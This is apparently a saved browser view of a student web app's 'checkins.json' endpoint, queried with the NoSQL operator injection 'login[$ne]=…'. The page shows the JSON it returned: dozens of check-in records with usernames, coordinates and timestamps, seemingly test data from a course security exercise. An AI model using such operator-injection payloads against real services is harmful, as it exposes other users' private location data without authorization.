 salty-brook-32366.herokuapp.com/checkins.json?login[$ne]=ymOsHX1N
Apps Tufts SIS Trunk Slack Ally BoA Quizlet Employee Self Service Comp 20 Discrete Recipes Other Bookmarks
[{"_id":"5a09ebe118e3e300049db7cb","login":"jimmy","lat":"15","lng":"12","created_at":"2017-11-13T19:00:49.706Z"},
{"_id":"5a09ec1f18e3e300049db7cc","login":"jimmy","lat":"15","lng":"12","created_at":"2017-11-13T19:01:51.350Z"},
{"_id":"5a09ee70bf096f0004625297","login":"jimmy","lat":"15","lng":"12","created_at":"2017-11-13T19:11:44.934Z"},
{"_id":"5a09ee75bf096f0004625298","login":"jimmy","lat":"15","lng":"12","created_at":"2017-11-13T19:11:49.536Z"},
{"_id":"5a09ef2c2066860004cb7407","login":"jimmy","lat":"15","lng":"12","created_at":"2017-11-13T19:14:52.658Z"},
{"_id":"5a09f032696609000444d4ac","login":"jimmy","lat":"15","lng":"12","created_at":"2017-11-13T19:19:14.534Z"},
{"_id":"5a09f04a696609000444d4ad","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-13T19:19:38.923Z"},
{"_id":"5a09f18b92fd120004586e46","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-13T19:24:59.666Z"},
{"_id":"5a09f25de172f70004fb5636","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-13T19:28:29.794Z"},
{"_id":"5a0c7ecc8d5d4a0004cd151d","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T17:52:12.423Z"},
{"_id":"5a0c7f30e44b6a0004ec4cac","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T17:53:52.745Z"},
{"_id":"5a0c7f91376c4300045fba63","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T17:55:29.926Z"},
{"_id":"5a0c7ff08bbbd00004ac6f66","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T17:57:04.217Z"},
{"_id":"5a0c80bfe7910e0004ebfbf0","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:00:31.935Z"},
{"_id":"5a0c8165b394450004adaa8d","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:03:17.755Z"},
{"_id":"5a0c81c3eda0c400040edc78","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:04:51.230Z"},
{"_id":"5a0c81d4eda0c400040edc79","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:05:08.417Z"},
{"_id":"5a0c8249ed36f700049d3be7","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:07:05.586Z"},
{"_id":"5a0c8361f92444000488babc","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:11:45.271Z"},
{"_id":"5a0c83cf7beef60004f5c4e7","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:13:35.000Z"},
{"_id":"5a0c8517dba3220004f75341","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:19:03.489Z"},
{"_id":"5a0c861340e6250004968a3b","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:23:15.956Z"},
{"_id":"5a0c8888581ba70004b585e6","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:33:44.300Z"},
{"_id":"5a0c88f5be2e510004319a98","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:35:33.771Z"},
{"_id":"5a0c897c1a0afe0004983329","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:37:48.671Z"},
{"_id":"5a0c89d5d682500004898efa","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:39:17.682Z"},
{"_id":"5a0c89f0d682500004898efb","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:39:44.395Z"},
{"_id":"5a0c8a35d682500004898efc","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:40:53.476Z"},
{"_id":"5a0c8a94fcd32d00044833b2","login":"notjimmy","lat":"71","lng":"42","created_at":"2017-11-15T18:42:28.549Z"},
{"_id":"5a0c9537ebff8c0004c32969","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:27:51.122Z"},
{"_id":"5a0c95f9c441a60004ab1d85","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:31:05.055Z"},
{"_id":"5a0c9622c441a60004ab1d86","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:31:46.246Z"},
{"_id":"5a0c96c072ffc60004789a7c","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:34:24.788Z"},
{"_id":"5a0c9718c791b80004939056","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:35:52.733Z"},
{"_id":"5a0c977733dbeb0004930814","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:37:27.986Z"},
{"_id":"5a0c984bde2b15000479f475","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:40:59.795Z"},
{"_id":"5a0c98999719c70004cbc4ea","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:42:17.548Z"},
{"_id":"5a0c9a6785ecb10004eac615","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T19:49:59.299Z"},
{"_id":"5a0ca28b85ecb10004eac616","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:24:43.241Z"},
{"_id":"5a0ca2f13ac77b0004dea9d7","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:26:25.678Z"},
{"_id":"5a0ca37fba46540004e5735d","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:28:47.838Z"},
{"_id":"5a0ca3ee9cd95c0004e14cd4","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:30:38.538Z"},
{"_id":"5a0ca40f9cd95c0004e14cd7","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:31:11.302Z"},
{"_id":"5a0ca684fac114000445ca9b","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:41:40.731Z"},
{"_id":"5a0ca761f1844e0004ac90ba","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T20:45:21.644Z"},
{"_id":"5a0cab9f9d0ab3000488b92a","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T21:03:27.016Z"},
{"_id":"5a0cabb39d0ab3000488b92c","login":"notjimmy","lat":"42","lng":"-71","created_at":"2017-11-15T21:03:47.848Z"},
{"_id":"5a0df66ed8be0f0004659dc3","login":"notjimmy","lat":"-71","lng":"42","created_at":"2017-11-16T20:34:54.721Z"},
{"_id":"5a0df79b69e1df00048d3ab3","login":"notjimmy","lat":"-71","lng":"42","created_at":"2017-11-16T20:39:55.433Z"},
{"_id":"5a0e05f681ea2d0004ee9d6c","login":"notjimmy","lat":"-71","lng":"42","created_at":"2017-11-16T21:41:10.713Z"},
{"_id":"5a0e088902f8230004771b1c","login":"notjimmy","lat":"-71","lng":"42","created_at":"2017-11-16T21:52:09.850Z"},